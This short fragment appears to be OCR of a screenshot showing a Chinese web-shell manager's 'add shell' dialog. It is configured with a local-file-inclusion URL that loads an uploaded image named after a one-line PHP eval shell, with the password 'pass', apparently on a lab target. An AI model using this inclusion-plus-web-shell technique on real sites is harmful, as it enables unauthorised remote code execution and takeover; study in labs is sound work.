 添加SHELL
地址： 68.43.229/baji/inclusion.php?page=./Upload4/yijuhua.png pass
配置：
备注：
默认类别 PHP(Eval) GB2312 添加